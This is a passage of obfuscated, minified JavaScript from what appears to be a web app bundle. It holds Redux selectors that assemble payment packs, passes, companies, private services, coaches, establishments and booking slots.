0x0:_0x59c43c[_0x3e5af6(0x11d)](function(_0x3ce588){return!!_0x3ce588;})});});}),_0x114252=(0x0,_0x396663[_0xbc18d2(0x14b)])([_0x91143,function(_0x3ef88b){var _0xda393d=_0xbc18d2;return _0x3ef88b[_0xda393d(0x128)][_0xda393d(0x178)]['allIdsManagerOnly']||[];},_0x363f35['sF'],_0x363f35['NM']],function(_0x4ab723,_0x312133,_0x319cce,_0x27f739){var _0x366bd0=_0xbc18d2;return _0x312133[_0x366bd0(0x15c)](function(_0x37cc05){return _0x4ab723[_0x37cc05];})['filter'](function(_0x2ee862){var _0x41cbb4=_0x366bd0;return!_0x2ee862[_0x41cbb4(0x18b)];})['map'](function(_0x2e5e64){var _0x6c25cf=_0x366bd0,_0x167ef0;return _0x2117f7(_0x2117f7({},_0x2e5e64),{},{'companies':null===(_0x167ef0=(0x0,_0x363f35['dp'])(_0x2e5e64[_0x6c25cf(0x19d)][_0x6c25cf(0x15c)](function(_0x49f4ab){var _0x4a009b=_0x6c25cf;return!_0x49f4ab[_0x4a009b(0x18b)]&&_0x49f4ab[_0x4a009b(0x1ab)];}),_0x319cce,_0x27f739))||void 0x0===_0x167ef0?void 0x0:_0x167ef0[_0x6c25cf(0x11d)](function(_0x8e546d){return!!_0x8e546d;})});});}),_0x4eca4a=function(_0x6f6cc2){var _0x488a52=_0xbc18d2;return _0x6f6cc2['paymentPack']['universalPaymentPackTemplate'][_0x488a52(0x151)];},_0x13ae79=((0x0,_0x396663[_0xbc18d2(0x14b)])([_0x4eca4a,function(_0x33d97f){var _0x29b7b9=_0xbc18d2;return _0x33d97f[_0x29b7b9(0x128)][_0x29b7b9(0x19e)][_0x29b7b9(0x1bb)];},_0x363f35['B7']],function(_0x4ae9c6,_0x296a12,_0x1f0587){var _0x4675ed=_0xbc18d2;return _0x296a12[_0x4675ed(0x15c)](function(_0x166ba2){var _0x3ab8df=_0x4675ed;return _0x2117f7(_0x2117f7({},_0x4ae9c6[_0x166ba2]),{},{'companies':_0x1f0587[_0x3ab8df(0x11d)](function(_0x4abeed){var _0x1227f7=_0x3ab8df;return _0x4abeed['id']in _0x4ae9c6[_0x166ba2][_0x1227f7(0x19d)][_0x1227f7(0x15c)](function(_0x264a3c){var _0x217640=_0x1227f7;return!_0x264a3c[_0x217640(0x18b)]&&_0x264a3c['company'];});})});})['filter'](function(_0x2b723c){var _0x5a748f=_0x4675ed;return!_0x2b723c[_0x5a748f(0x18b)]&&!_0x2b723c['manager_only']&&_0x2b723c[_0x5a748f(0x1e7)];});}),(0x0,_0x396663[_0xbc18d2(0x14b)])([function(_0x892c75){var _0x4713ba=_0xbc18d2;return _0x892c75[_0x4713ba(0x1d8)][_0x4713ba(0x13d)][_0x4713ba(0x14a)];},_0x363f35['sF'],_0x363f35['NM']],function(_0x4755a2,_0x1799c1,_0x1c44a0){var _0x44363d=_0xbc18d2,_0x28b1b7=_0x4755a2[_0x44363d(0x1bb)],_0x3a2244=_0x4755a2[_0x44363d(0x151)];return _0x2117f7(_0x2117f7({},_0x4755a2),{},{'passes':_0x28b1b7[_0x44363d(0x15c)](function(_0x4543e8){return _0x3a2244[_0x4543e8];})[_0x44363d(0x15c)](function(_0x37038e){var _0x3451d2=_0x44363d,_0x5e9fb9;return _0x2117f7(_0x2117f7({},_0x37038e),{},{'companies':null===(_0x5e9fb9=(0x0,_0x363f35['XO'])(_0x37038e[_0x3451d2(0x19d)][_0x3451d2(0x15c)](function(_0x4b1a14){var _0x309cde=_0x3451d2;return!_0x4b1a14['disabled']&&_0x4b1a14[_0x309cde(0x1ab)];})[_0x3451d2(0x11d)](function(_0x4f074b){return!!_0x4f074b;}),_0x1799c1,_0x1c44a0))||void 0x0===_0x5e9fb9?void 0x0:_0x5e9fb9['filter'](function(_0x21bfd3){return!!_0x21bfd3;})});})});}),(0x0,_0x396663[_0xbc18d2(0x14b)])([function(_0xf81686){var _0x25834c=_0xbc18d2;return _0xf81686['paymentPackReworked'][_0x25834c(0x13d)]['availablePasses'];},_0x363f35['sF'],_0x363f35['NM']],function(_0x31be42,_0x1ec534,_0x47312c){var _0x1100a8=_0xbc18d2,_0x515e74=_0x31be42[_0x1100a8(0x1bb)],_0x20ff14=_0x31be42['byId'];return _0x2117f7(_0x2117f7({},_0x31be42),{},{'passes':_0x515e74[_0x1100a8(0x15c)](function(_0x16b773){return _0x20ff14[_0x16b773];})[_0x1100a8(0x15c)](function(_0x531c6f){var _0x5772d3=_0x1100a8,_0x163507;return _0x2117f7(_0x2117f7({},_0x531c6f),{},{'companies':null===(_0x163507=(0x0,_0x363f35['XO'])(_0x531c6f[_0x5772d3(0x19d)][_0x5772d3(0x15c)](function(_0x26b441){var _0x37c08d=_0x5772d3;return!_0x26b441[_0x37c08d(0x18b)]&&_0x26b441[_0x37c08d(0x1ab)];})[_0x5772d3(0x11d)](function(_0x5159af){return!!_0x5159af;}),_0x1ec534,_0x47312c))||void 0x0===_0x163507?void 0x0:_0x163507[_0x5772d3(0x11d)](function(_0x5e16e6){return!!_0x5e16e6;})});})});}),(0x0,_0x396663[_0xbc18d2(0x14b)])([function(_0x23b752){var _0x3567a3=_0xbc18d2;return _0x23b752[_0x3567a3(0x1d8)][_0x3567a3(0x13d)]['archivedPasses'];},_0x363f35['sF'],_0x363f35['NM']],function(_0x2499fb,_0x10da29,_0x49deb1){var _0x2841d0=_0xbc18d2,_0x5a42b4=_0x2499fb['allIds'],_0x2353d0=_0x2499fb[_0x2841d0(0x151)];return _0x2117f7(_0x2117f7({},_0x2499fb),{},{'passes':_0x5a42b4['map'](function(_0x5840cf){return _0x2353d0[_0x5840cf];})[_0x2841d0(0x15c)](function(_0x1b9f3e){var _0x38801e=_0x2841d0,_0x485f41;return _0x2117f7(_0x2117f7({},_0x1b9f3e),{},{'companies':null===(_0x485f41=(0x0,_0x363f35['XO'])(_0x1b9f3e['payment_pack_template_instances'][_0x38801e(0x11d)](function(_0x4d8936){var _0x29d974=_0x38801e;return!_0x4d8936[_0x29d974(0x18b)]&&!!_0x4d8936[_0x29d974(0x1ab)];})[_0x38801e(0x15c)](function(_0x27cbd9){return _0x27cbd9['company'];}),_0x10da29,null!=_0x49deb1?_0x49deb1:{}))||void 0x0===_0x485f41?void 0x0:_0x485f41[_0x38801e(0x11d)](function(_0x301357){return!!_0x301357;})});})});}),(0x0,_0x396663['createSelector'])([_0x4eca4a,function(_0xea021b){var _0x2a406f=_0xbc18d2;return _0xea021b[_0x2a406f(0x128)][_0x2a406f(0x19e)][_0x2a406f(0x137)];},_0x363f35['B7']],function(_0x1e00f6,_0x55ab3c,_0x4c0cb8){var _0x2fdd7d=_0xbc18d2;return _0x55ab3c['map'](function(_0x5bef20){var _0x924b96=a1147_0x1e18;return _0x2117f7(_0x2117f7({},_0x1e00f6[_0x5bef20]),{},{'companies':_0x4c0cb8[_0x924b96(0x11d)](function(_0x539f64){var _0x402768=_0x924b96;return _0x539f64['id']in _0x1e00f6[_0x5bef20][_0x402768(0x19d)][_0x402768(0x15c)](function(_0x2d3af6){var _0xf8cd5c=_0x402768;return!_0x2d3af6[_0xf8cd5c(0x18b)]&&_0x2d3af6[_0xf8cd5c(0x1ab)];});})});})[_0x2fdd7d(0x11d)](function(_0x375dad){var _0x22df66=_0x2fdd7d;return!_0x375dad[_0x22df66(0x18b)]&&(_0x375dad[_0x22df66(0x16a)]||!_0x375dad[_0x22df66(0x1e7)]);});}),function(_0x3b200,_0x5e29ff){return _0x5e29ff;}),_0x4e9a08=((0x0,_0x396663[_0xbc18d2(0x14b)])([_0x4eca4a,_0x363f35['sF'],_0x363f35['NM'],_0x13ae79],function(_0x3ae3ff,_0x22ff38,_0x595b55,_0xb10ca1){var _0x3e2be6=_0xbc18d2,_0x30a20b,_0x431a23,_0x4711f9=_0x3ae3ff[_0xb10ca1];return _0x4711f9?_0x2117f7(_0x2117f7({},_0x4711f9),{},{'companies':null===(_0x30a20b=(0x0,_0x363f35['dp'])(null===(_0x431a23=_0x4711f9[_0x3e2be6(0x19d)])||void 0x0===_0x431a23?void 0x0:_0x431a23[_0x3e2be6(0x15c)](function(_0x1d0345){var _0x5089f5=_0x3e2be6;return!_0x1d0345[_0x5089f5(0x18b)]&&_0x1d0345['company'];}),_0x22ff38,_0x595b55))||void 0x0===_0x30a20b?void 0x0:_0x30a20b[_0x3e2be6(0x11d)](function(_0x404970){return!!_0x404970;})}):null;}),(0x0,_0x396663['createSelector'])([_0x91143,_0x363f35['sF'],_0x363f35['NM'],_0x13ae79],function(_0x5d42d7,_0x35aab0,_0x19444e,_0x3e236e){var _0x7efdda=_0xbc18d2,_0x15d4b1,_0x2f254c,_0x27d7ef=_0x5d42d7[_0x3e236e];return _0x27d7ef?_0x2117f7(_0x2117f7({},_0x27d7ef),{},{'companies':null===(_0x15d4b1=(0x0,_0x363f35['dp'])(null===(_0x2f254c=_0x27d7ef[_0x7efdda(0x19d)])||void 0x0===_0x2f254c?void 0x0:_0x2f254c['map'](function(_0x4de9ca){var _0x55b731=_0x7efdda;return!_0x4de9ca['disabled']&&_0x4de9ca[_0x55b731(0x1ab)];}),_0x35aab0,_0x19444e))||void 0x0===_0x15d4b1?void 0x0:_0x15d4b1[_0x7efdda(0x11d)](function(_0x389e42){return!!_0x389e42;})}):null;}),(0x0,_0x396663[_0xbc18d2(0x14b)])(_0x35ae8b,function(_0x433584){var _0x5e8fdc=_0xbc18d2;return _0x433584[_0x5e8fdc(0x11d)](function(_0x2cf31c){var _0x459bf2=_0x5e8fdc;return!_0x2cf31c[_0x459bf2(0x16a)]&&_0x2cf31c['is_usable_by_staff'];});}),(0x0,_0x396663[_0xbc18d2(0x14b)])([function(_0x4eacd3){var _0x3dd047=_0xbc18d2;return _0x4eacd3[_0x3dd047(0x1d8)][_0x3dd047(0x1a6)][_0x3dd047(0x1f5)];},_0x363f35['sF'],_0x363f35['NM']],function(_0x1aae95,_0x11d10b,_0x1a452f){var _0xa2b2cc=_0xbc18d2,_0x4d521e=_0x1aae95[_0xa2b2cc(0x1bb)],_0x14201d=_0x1aae95[_0xa2b2cc(0x151)];return _0x2117f7(_0x2117f7({},_0x1aae95),{},{'passes':_0x4d521e[_0xa2b2cc(0x15c)](function(_0x4ad1d1){return _0x14201d[_0x4ad1d1];})[_0xa2b2cc(0x15c)](function(_0x381b24){var _0x39d6af=_0xa2b2cc,_0xe72008;return _0x2117f7(_0x2117f7({},_0x381b24),{},{'companies':null===(_0xe72008=(0x0,_0x363f35['XO'])(_0x381b24[_0x39d6af(0x19d)][_0x39d6af(0x11d)](function(_0x184444){return!_0x184444['disabled']&&!!_0x184444['company'];})[_0x39d6af(0x15c)](function(_0x238194){var _0x2c8fea=_0x39d6af;return _0x238194[_0x2c8fea(0x1ab)];}),_0x11d10b,null!=_0x1a452f?_0x1a452f:{}))||void 0x0===_0xe72008?void 0x0:_0xe72008[_0x39d6af(0x11d)](function(_0x4d9f2b){return!!_0x4d9f2b;})});})});}),(0x0,_0x396663['createSelector'])([function(_0x1ecc87){var _0x29bcf2=_0xbc18d2;return _0x1ecc87[_0x29bcf2(0x1d8)][_0x29bcf2(0x1a6)]['archivedPasses'];},_0x363f35['sF'],_0x363f35['NM']],function(_0x43e178,_0xf86bf7,_0x4cd921){var _0x50721f=_0xbc18d2,_0x2ec4a1=_0x43e178[_0x50721f(0x1bb)],_0x2d6bfc=_0x43e178[_0x50721f(0x151)];return _0x2117f7(_0x2117f7({},_0x43e178),{},{'passes':_0x2ec4a1[_0x50721f(0x15c)](function(_0x4f8ac6){return _0x2d6bfc[_0x4f8ac6];})['map'](function(_0x19c353){var _0x46b546=_0x50721f,_0x336951;return _0x2117f7(_0x2117f7({},_0x19c353),{},{'companies':null===(_0x336951=(0x0,_0x363f35['XO'])(_0x19c353[_0x46b546(0x19d)][_0x46b546(0x11d)](function(_0x20eafb){var _0x211ae8=_0x46b546;return!_0x20eafb[_0x211ae8(0x18b)]&&!!_0x20eafb[_0x211ae8(0x1ab)];})['map'](function(_0x3fd436){var _0x555c9c=_0x46b546;return _0x3fd436[_0x555c9c(0x1ab)];}),_0xf86bf7,null!=_0x4cd921?_0x4cd921:{}))||void 0x0===_0x336951?void 0x0:_0x336951['filter'](function(_0x23c0c7){return!!_0x23c0c7;})});})});}),(0x0,_0x396663[_0xbc18d2(0x14b)])(_0x114252,function(_0x3e3c92){var _0x568c8b=_0xbc18d2;return _0x3e3c92[_0x568c8b(0x11d)](function(_0x4fdf87){var _0x2986da=_0x568c8b;return _0x4fdf87['manager_only']||!_0x4fdf87[_0x2986da(0x1e7)];});}),(0x0,_0x396663[_0xbc18d2(0x14b)])([function(_0x451fdc){var _0x5dcf3e=_0xbc18d2;return _0x451fdc[_0x5dcf3e(0x1d8)][_0x5dcf3e(0x1a6)][_0x5dcf3e(0x14a)];},_0x363f35['sF'],_0x363f35['NM']],function(_0x3845b4,_0xe48b57,_0x46d26b){var _0x2f3c0c=_0xbc18d2,_0x489394=_0x3845b4[_0x2f3c0c(0x1bb)],_0x10aeca=_0x3845b4['byId'];return _0x2117f7(_0x2117f7({},_0x3845b4),{},{'passes':_0x489394[_0x2f3c0c(0x15c)](function(_0x261eb7){return _0x10aeca[_0x261eb7];})[_0x2f3c0c(0x15c)](function(_0x13b216){var _0x533843=_0x2f3c0c,_0x1ec45f;return _0x2117f7(_0x2117f7({},_0x13b216),{},{'companies':null===(_0x1ec45f=(0x0,_0x363f35['XO'])(_0x13b216['payment_pack_template_instances'][_0x533843(0x15c)](function(_0x4f4640){var _0x2f6fd9=_0x533843;return!_0x4f4640[_0x2f6fd9(0x18b)]&&_0x4f4640[_0x2f6fd9(0x1ab)];})[_0x533843(0x11d)](function(_0x1c88b2){return!!_0x1c88b2;}),_0xe48b57,_0x46d26b))||void 0x0===_0x1ec45f?void 0x0:_0x1ec45f[_0x533843(0x11d)](function(_0x1c524e){return!!_0x1c524e;})});})});}),(0x0,_0x396663[_0xbc18d2(0x14b)])(_0x35ae8b,function(_0x2e7bef){var _0x5119d=_0xbc18d2;return _0x2e7bef[_0x5119d(0x11d)](function(_0x5c62a4){return!_0x5c62a4['manager_only'];});})),_0x186d7e=((0x0,_0x3e4f54['A'])(function(_0x3de533){var _0x1d53ac=_0xbc18d2;return(0x0,_0x396663[_0x1d53ac(0x14b)])([_0x3de533,function(_0x5a737b,_0x229055){var _0x24bd2c=_0x1d53ac;return{'memberTagList':_0x229055[_0x24bd2c(0x1ca)],'authenticated':_0x229055[_0x24bd2c(0x11a)]};}],function(_0x55f3cf,_0x30fe36){var _0x5dedf7=_0x1d53ac,_0x5a5e3b=_0x30fe36[_0x5dedf7(0x1ca)],_0xa3c2f9=_0x30fe36['authenticated'];return(0x0,_0x1cb1ce['$x'])(_0x55f3cf,{'memberTagIdsList':_0x5a5e3b,'authenticated':_0xa3c2f9});});}),(0x0,_0x3e4f54['A'])(function(_0x16702a){var _0x356e63=_0xbc18d2;return(0x0,_0x396663[_0x356e63(0x14b)])([_0x16702a,_0xd2157e['Y7']],function(_0x2b3dc5,_0x24ffac){var _0x5b1032=_0x356e63;return _0x2b3dc5?Array['isArray'](_0x2b3dc5)?_0x2b3dc5[_0x5b1032(0x15c)](function(_0xfe19f3){var _0x217b96=_0x5b1032;return _0x2117f7(_0x2117f7({},_0xfe19f3),{},{'linked_private_pass':null==_0x24ffac?void 0x0:_0x24ffac[_0x217b96(0x1c7)](function(_0x492697){return _0x492697['id']===_0xfe19f3['linked_private_pass'];})});}):_0x2117f7(_0x2117f7({},_0x2b3dc5),{},{'linked_private_pass':null==_0x24ffac?void 0x0:_0x24ffac[_0x5b1032(0x1c7)](function(_0x1ec7f8){return _0x1ec7f8['id']===_0x2b3dc5['linked_private_pass'];})}):_0x2b3dc5;});}),(0x0,_0x396663[_0xbc18d2(0x14b)])([_0x377343,_0x54e234,_0x406146],function(_0x2d8546,_0x592578,_0x357500){var _0x3652c7=_0xbc18d2;return _0x47eb58()([]['concat'](_0x2ab5d5(_0x592578[_0x3652c7(0x15c)](function(_0x2cd43a){var _0x3c50f1=_0x3652c7;return _0x2117f7(_0x2117f7({},_0x357500[_0x2cd43a]),{},{'packs':_0x2d8546[_0x3c50f1(0x11d)](function(_0xecd9ed){return _0xecd9ed['category']===_0x2cd43a;})});})),[{'id':null,'name':'','category_ordering':Number[_0x3652c7(0x145)],'packs':_0x2d8546[_0x3652c7(0x11d)](function(_0x1c5c30){var _0x109fe3=_0x3652c7;return!_0x1c5c30[_0x109fe3(0x121)];})}]));}));(0x0,_0x396663[_0xbc18d2(0x14b)])([_0x4f1b28(_0x1ae498)],function(_0x28fb21){var _0x56a7dc=_0xbc18d2;return _0x28fb21[_0x56a7dc(0x15c)](function(_0x3141d8){var _0x20888a=_0x56a7dc,_0x592ed2,_0x4108f7;return{'id':_0x3141d8['id'],'nbAvailableItems':(null!==(_0x592ed2=null==_0x3141d8||null===(_0x4108f7=_0x3141d8['packs'])||void 0x0===_0x4108f7?void 0x0:_0x4108f7[_0x20888a(0x11d)](function(_0x3c4a63){var _0x41b0de=_0x20888a;return!_0x3c4a63[_0x41b0de(0x16a)];}))&&void 0x0!==_0x592ed2?_0x592ed2:[])['length']};});});},0x172d6:(_0x90744,_0x1c9c20,_0x5b7de0)=>{var _0x4d5c61=a1147_0x5ab23d;_0x5b7de0['d'](_0x1c9c20,{'C6':()=>_0x76135b,'Mf':()=>_0x49efe1,'Oz':()=>_0x2ee0b3,'dE':()=>_0x4c3270,'lG':()=>_0xdfe3e8,'uX':()=>_0x4072f3,'xG':()=>_0x4ba4c3});var _0x4d8500=_0x5b7de0(0x123f5),_0xa98dd6=_0x5b7de0(0x178a9),_0xd14bf6=_0x5b7de0(0x22c6),_0x564a18=_0x5b7de0(0x1830a),_0x5ccf55=_0x5b7de0(0xc1d1),_0x1c744f=_0x5b7de0(0xb934);function _0x1b2876(_0x44aa76){var _0x200c18=a1147_0x1e18;return _0x1b2876=_0x200c18(0x1a8)==typeof Symbol&&_0x200c18(0x1c5)==typeof Symbol[_0x200c18(0x125)]?function(_0x5ef7aa){return typeof _0x5ef7aa;}:function(_0x4fe32d){var _0x4ac0ea=_0x200c18;return _0x4fe32d&&_0x4ac0ea(0x1a8)==typeof Symbol&&_0x4fe32d[_0x4ac0ea(0x171)]===Symbol&&_0x4fe32d!==Symbol[_0x4ac0ea(0x135)]?_0x4ac0ea(0x1c5):typeof _0x4fe32d;},_0x1b2876(_0x44aa76);}function _0x1319fe(_0x39d2ac,_0x50dd55){var _0x3d3d51=a1147_0x1e18,_0x2e5660=Object[_0x3d3d51(0x1b8)](_0x39d2ac);if(Object[_0x3d3d51(0x1e0)]){var _0x3b51df=Object[_0x3d3d51(0x1e0)](_0x39d2ac);_0x50dd55&&(_0x3b51df=_0x3b51df[_0x3d3d51(0x11d)](function(_0x1fbc94){var _0x367abd=_0x3d3d51;return Object[_0x367abd(0x1e1)](_0x39d2ac,_0x1fbc94)[_0x367abd(0x18a)];})),_0x2e5660[_0x3d3d51(0x11b)][_0x3d3d51(0x1cd)](_0x2e5660,_0x3b51df);}return _0x2e5660;}function _0x352e06(_0x1cfe3a){var _0xcb045=a1147_0x1e18;for(var _0x30ae20=0x1;_0x30ae20<arguments[_0xcb045(0x19b)];_0x30ae20++){var _0x4bb794=null!=arguments[_0x30ae20]?arguments[_0x30ae20]:{};_0x30ae20%0x2?_0x1319fe(Object(_0x4bb794),!0x0)[_0xcb045(0x19f)](function(_0x5f3b27){_0x56b354(_0x1cfe3a,_0x5f3b27,_0x4bb794[_0x5f3b27]);}):Object[_0xcb045(0x177)]?Object['defineProperties'](_0x1cfe3a,Object[_0xcb045(0x177)](_0x4bb794)):_0x1319fe(Object(_0x4bb794))[_0xcb045(0x19f)](function(_0x4870b8){var _0x1621f5=_0xcb045;Object[_0x1621f5(0x1b6)](_0x1cfe3a,_0x4870b8,Object[_0x1621f5(0x1e1)](_0x4bb794,_0x4870b8));});}return _0x1cfe3a;}function _0x56b354(_0x232989,_0x386af7,_0x57bdd8){var _0x1bed7c=a1147_0x1e18;return(_0x386af7=function(_0x20a61a){var _0x1e42f8=function(_0x26e125){var _0x19e1f5=a1147_0x1e18;if('object'!=_0x1b2876(_0x26e125)||!_0x26e125)return _0x26e125;var _0x5b9026=_0x26e125[Symbol[_0x19e1f5(0x15b)]];if(void 0x0!==_0x5b9026){var _0x35bbcc=_0x5b9026['call'](_0x26e125,'string');if(_0x19e1f5(0x16b)!=_0x1b2876(_0x35bbcc))return _0x35bbcc;throw new TypeError('@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.');}return String(_0x26e125);}(_0x20a61a);return'symbol'==_0x1b2876(_0x1e42f8)?_0x1e42f8:_0x1e42f8+'';}(_0x386af7))in _0x232989?Object[_0x1bed7c(0x1b6)](_0x232989,_0x386af7,{'value':_0x57bdd8,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):_0x232989[_0x386af7]=_0x57bdd8,_0x232989;}var _0x4c3270=function(_0x404c3b){var _0x4c4620=a1147_0x1e18;return _0x404c3b[_0x4c4620(0x147)][_0x4c4620(0x147)][_0x4c4620(0x151)];},_0x5414d4=function(_0x3b1ca3){var _0xf31a75=a1147_0x1e18;return _0x3b1ca3[_0xf31a75(0x147)]['privateService'][_0xf31a75(0x1bb)];},_0x13a791=(0x0,_0x4d8500['createSelector'])([_0x5414d4,_0x4c3270],function(_0x14da1b,_0x5ebe39){return _0x14da1b['map'](function(_0x599639){return _0x5ebe39[_0x599639];});}),_0x49efe1=((0x0,_0x4d8500[_0x4d5c61(0x14b)])([_0x5414d4,_0x4c3270],function(_0x456bef,_0x2744c8){var _0x29aae6=_0x4d5c61;return _0x456bef[_0x29aae6(0x15c)](function(_0x120112){return _0x2744c8[_0x120112];})['filter'](function(_0x4f838f){var _0x5d804f=_0x29aae6;return!!_0x4f838f[_0x5d804f(0x12b)];});}),(0x0,_0x4d8500[_0x4d5c61(0x14b)])([function(_0x44623c){var _0xcae9cb=_0x4d5c61;return _0x44623c[_0xcae9cb(0x147)]['privateService'][_0xcae9cb(0x124)];},_0x4c3270],function(_0x537fd4,_0x3a29b3){var _0x142ffc=_0x4d5c61;return _0x537fd4[_0x142ffc(0x15c)](function(_0x14c603){return _0x3a29b3[_0x14c603];})['filter'](function(_0x7bc2cb){var _0x114d4e=_0x142ffc;return _0x7bc2cb[_0x114d4e(0x12b)];});})),_0xdfe3e8=function(_0x3d679c,_0x29ce95){return _0x4c3270(_0x3d679c)[_0x29ce95];},_0xd24665=(0x0,_0x4d8500[_0x4d5c61(0x14b)])([_0x13a791,_0xd14bf6['SU'],_0x564a18['n9'],_0x5ccf55['Am']],function(_0x43e9bc,_0x1efd73,_0x4bea8a,_0xc17876){var _0x372340=_0x4d5c61;return _0x43e9bc[_0x372340(0x11d)](function(_0x1f9620){return!!_0x1f9620;})[_0x372340(0x15c)](function(_0x5bb49d){var _0x3e8463=_0x372340;return _0x352e06(_0x352e06({},_0x5bb49d),{},{'coaches':_0x5bb49d['coaches'][_0x3e8463(0x15c)](function(_0xa06085){var _0x5e7eb8=_0x3e8463;return Object[_0x5e7eb8(0x189)](_0x1efd73)[_0x5e7eb8(0x1c7)](function(_0x385b59){var _0x4f8596=_0x5e7eb8;return _0x385b59[_0x4f8596(0x1a1)]===_0xa06085;});}),'establishments':_0x5bb49d[_0x3e8463(0x180)][_0x3e8463(0x15c)](function(_0x3a06bc){var _0x3d15a2=_0x3e8463;return _0x4bea8a[_0x3d15a2(0x1c7)](function(_0x2a4a4a){var _0x2b37ae=_0x3d15a2;return _0x2a4a4a['associatedestablishment_set'][_0x2b37ae(0x122)](_0x3a06bc);});}),'slots':_0x5bb49d[_0x3e8463(0x1dd)][_0x3e8463(0x15c)](function(_0x19ba10){return _0xc17876[_0x19ba10];})});});}),_0x5bacda=(0x0,_0x4d8500[_0x4d5c61(0x14b)])([function(_0x2e39a0){var _0x5c7d17=_0x4d5c61;return _0x2e39a0[_0x5c7d17(0x147)][_0x5c7d17(0x18e)][_0x5c7d17(0x151)];},function(_0x1ecc44){var _0x4abafc=_0x4d5c61;return _0x1ecc44[_0x4abafc(0x147)][_0x4abafc(0x18e)][_0x4abafc(0x1bb)];}],function(_0x449628,_0x277ffe){var _0x76736f=_0x4d5c61;return _0x277ffe[_0x76736f(0x15c)](function(_0x18538e){return _0x449628[_0x18538e];});}),_0x2fe52c=(0x0,_0x4d8500[_0x4d5c61(0x14b)])(_0xd24665,function(_0x51d833){var _0x53205d=_0x4d5c61;return _0x51d833[_0x53205d(0x11d)](function(_0x25c71e){var _0x3d89da=_0x53205d;return _0x25c71e[_0x3d89da(0x12b)];})[_0x53205d(0x15c)](function(_0x12956c){var _0x36fc85=_0x53205d;return _0x352e06(_0x352e06({},_0x12956c),{},{'slots':_0x12956c['slots'][_0x36fc85(0x11d)](function(_0x23dce9){return!!_0x23dce9;})[_0x36fc85(0x11d)](function(_0x1b78bf){return _0x1b78bf['available'];})});});}),_0x76135b=((0x0,_0x4d8500[_0x4d5c61(0x14b)])(_0x2fe52c,function(_0x524d73){var _0x4626a1=_0x4d5c61;return _0x524d73[_0x4626a1(0x11d)](function(_0x1a29fd){var _0x333349=_0x4626a1;return!_0x1a29fd[_0x333349(0x1c2)];});}),(0x0,_0x4d8500[_0x4d5c61(0x14b)])([_0x5bacda,(0x0,_0x1c744f['yU'])(_0x2fe52c)],function(_0x1137a9,_0x5b8d36){var _0x55fe48=_0x4d5c61;return _0x1137a9[_0x55fe48(0x15c)](function(_0x2a05c0){return _0x352e06(_0x352e06({},_0x2a05c0),{},{'private_services':_0x5b8d36['filter'](function(_0x257545){var _0x8cf2b1=a1147_0x1e18;return _0x2a05c0[_0x8cf2b1(0x146)][_0x8cf2b1(0x122)](_0x257545['id']);})});});}),(0x0,_0xa98dd6['A'])(function(_0x2a52e3){var _0x3e71e6=_0x4d5c61;return(0x0,_0x4d8500[_0x3e71e6(0x14b)])([_0x2a52e3,_0xd14bf6['SU']],function(_0x1d4599,_0x294d9e){var _0x97f276=_0x3e71e6;return _0x1d4599?Array[_0x97f276(0x156)](_0x1d4599)?_0x1d4599[_0x97f276(0x15c)](function(_0x240b8e){var _0x310106=_0x97f276;return _0x352e06(_0x352e06({},_0x240b8e),{},{'coaches':_0x240b8e['coaches'][_0x310106(0x15c)](function(_0x1ee911){var _0x2eadd4=_0x310106;return Object[_0x2eadd4(0x189)](_0x294d9e)['find'](function(_0x324e1d){var _0x2a73f2=_0x2eadd4;return _0x324e1d[_0x2a73f2(0x1a1)]===_0x1ee911;});})['filter'](function(_0x2d44b0){return!!_0x2d44b0;})});}):_0x352e06(_0x352e06({},_0x1d4599),{},{'coaches':_0x1d4599[_0x97f276(0x160)][_0x97f276(0x15c)](function(_0xede9a8){var _0x2631da=_0x97f276;return Object['values'](_0x294d9e)[_0x2631da(0x1c7)](function(_0x67a6fd){var _0x59b57e=_0x2631da;return _0x67a6fd[_0x59b57e(0x1a1)]===_0xede9a8;});})[_0x97f276(0x11d)](function(_0x39314d){return!!_0x39314d;})}):_0x1d4599;});}),(0x0,_0xa98dd6['A'])(function(_0x4e86d4){var _0x376c8f=_0x4d5c61;return(0x0,_0x4d8500[_0x376c8f(0x14b)])([_0x4e86d4,_0x564a18['iz']],function(_0x3df91c,_0x5e859d){var _0x67d444=_0x376c8f;return _0x3df91c?Array[_0x67d444(0x156)](_0x3df91c)?_0x3df91c['map'](function(_0x53763a){var _0x166adb=_0x67d444;return _0x352e06(_0x352e06({},_0x53763a),{},{'establishments':_0x53763a[_0x166adb(0x180)][_0x166adb(0x15c)](function(_0x44a68a){var _0x34a613=_0x166adb;return Object['values'](_0x5e859d)[_0x34a613(0x1c7)](function(_0x3da5f3){var _0x5c5a2c=_0x34a613,_0x3d46df;return null===(_0x3d46df=_0x3da5f3['associatedestablishment_set'])||void 0x0===_0x3d46df?void 0x0:_0x3d46df[_0x5c5a2c(0x122)](_0x44a68a);});})[_0x166adb(0x11d)](function(_0x599bd8){return!!_0x599bd8;})});}):_0x352e06(_0x352e06({},_0x3df91c),{},{'establishments':_0x3df91c[_0x67d444(0x180)]['map'](function(_0x2a992f){var _0xad3c6=_0x67d444;return Object[_0xad3c6(0x189)](_0x5e859d)[_0xad3c6(0x1c7)](function(_0x435ef4){var _0x27120e=_0xad3c6,_0x1c133b;return null===(_0x1c133b=_0x435ef4[_0x27120e(0x162)])||void 0x0===_0x1c133b?void 0x0:_0x1c133b[_0x27120e(0x122)](_0x2a992f);});})[_0x67d444(0x11d)](function(_0x222cc8){return!!_0x222cc8;})}):_0x3df91c;});}),(0x0,_0xa98dd6['A'])(function(_0x50e4ec){return(0x0,_0x4d8500['createSelector'])([_0x50e4ec,_0x5ccf55['Am']],function(_0x569bb7,_0x3b40f9){var _0x5727b1=a1147_0x1e18;return _0x569bb7?Array[_0x5727b1(0x156)](_0x569bb7)?_0x569bb7[_0x5727b1(0x15c)](function(_0x1c9f92){var _0x1ef7d2=_0x5727b1;return _0x352e06(_0x352e06({},_0x1c9f92),{},{'slots':_0x1c9f92['slots']['map'](function(_0x998efb){return _0x3b40f9[_0x998efb];})[_0x1ef7d2(0x11d)](function(_0x3958e9){return!!_0x3958e9;})});}):_0x352e06(_0x352e06({},_0x569bb7),{},{'slots':_0x569bb7[_0x5727b1(0x1dd)][_0x5727b1(0x15c)](function(_0x38496a){return _0x3b40f9[_0x38496a];})[_0x5727b1(0x11d)](function(_0x27f6ff){return!!_0x27f6ff;})}):_0x569bb7;});}),(0x0,_0xa98dd6['A'])(function(_0x8fecd3){var 